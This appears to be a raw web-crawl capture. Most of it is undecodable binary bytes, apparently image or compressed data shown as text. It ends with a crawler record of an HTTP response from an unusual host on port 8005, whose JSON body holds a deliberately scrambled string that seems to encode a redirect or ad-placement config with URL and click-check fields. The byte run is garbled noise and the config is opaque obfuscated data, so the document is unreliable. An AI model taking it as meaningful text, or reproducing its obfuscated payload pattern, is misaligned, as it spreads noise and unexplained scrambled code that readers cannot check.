R�����2�@N..�� �@�$΄U��ಯi���cB���~�_�8��F6�9��L���*�6�/nĜ�a��X�\�C��?���������sUV��]D\�a�u�0u�Qu7�GePFR���`xA�6Nk��2 |�!�k  $h�/ qh�ws}U�U�r�7qp�l��l6�M�[��m��UW5��x�t��h��O�fh�s�vt��%fh�WX�c�D����o�7��� b�`�a)���|Z�`��{,�, a�k4�|"(�&�($�_���vɐk �0|�h���q����Z��:Bhg<3mK���ť8`$�y��=nuWkeW5�=_`O�gV�W[XOv�I �5�t��oh8zPu�!��g��Fx$�SC��p��S8|�{��l@E�9A$X���TP p�qeq�3�(��W��0}ڇ_m6~&gg��r�x�$2�Us���)��HO�vP�Vy��C���y����c��I;�uUR�y��ej���h���g�1��� Q�"T���3�Pu�P�ؑ�zx��p}H���8�kp��,�Ggq���d�F���:_Y\��*-�:��)"wfj�[�t�G������d�p{�`sዞ�Ow%>{�o(aJ#���P�&y=	@,+�� �zf5�@c`@�yY�B P�K1����g8�� ���LS�� �{�mC T�m�0k�{�kcA��^���@�����@w��}�T�(�	3V�Ġ��Ev��y=s��J�/2G6J؀��B>�����C�� BDD�����c��5	��Ȍ�:P /�9�@�#�>0
��8�!_���/e>�['�x�'�H������ٚ�����/��TP�!8�g���p����G�y���1��a͹��3�G�1�Xas�65�YXף�WS�9=���T7׃I79�T���h5���3>|�o����`������i���,�c`7.�0i�k*�ps�>@�:(P�<ҧ���Y�C8�"_u�0j��@��z������
�9�/�|��k'�vb���ɢ�
D0����nY�{�`��~�fX��� ��������$�Xub:s���ڊ�؝v��CGչ_��p���׊�(�[�5ax�I���~�H���/X ؒqi�#�}u�q:��Qt�g�;� `/��w�7����R�08�%(�S'"�'�j��+Z�� 	Ѱ;,���X�6�ķ��*�� d��
2�j�=�Z)$��H�H���ʫ�P�$��<a�aW�P�-��Ť����z�ҩc<֥6a��w�I��ʇ^p{
�xP�%�}��l�����J�
�/;`8�8Z�4��C��!�����ѓL�
#?S,�"�bM��|�e�$����*�v8,pW�#�f.N%>���I��G�Qj������T{�{�JyUz>�tAV���ˇ�+�0��b�?\� �@���3o:pz�gx��w��x�l�[��@�u+��@ �����#� µ��@���}^�_���!��ȇ����[H�K��[���,�2���p��R��[��s���_��j�[p0;{�J�K��c����+���껕[#^���8�15 4���˼�ڦ������ٮ��cs���� pOqY {��W� �k���Y�+�+{�,��U��#f�\�Mi��k}ħ!��ۢ�;��w��:��7Zgu���	�6`@���z�l�gz �J��t�鴿P��@�����p�뻏l���b3\�&4<^S䦴��az^=�w��dm[�ث0v+ ����O<���jub@U|ŷ`A�<E��ȗ��e]���ѱ�Z�<k��,�,[�G g+?��%WǪ�p�� ک�&�x9d;{{��7�$~�x6 J�����s��^�|v��ƴ0k+�@=`�2L D�DA1�d�K����NT7�
0���
�50�:��f�ȋF��*84�PF'�4�=�E)Or­�Ƨ����ֱw����̼�ό~HE*n�T(��(��V�<���g�� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1511gc.suwmmb.com:8005/d/3311?t=0.0759272192135958
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{ooQo0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/77X4{@oQmdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}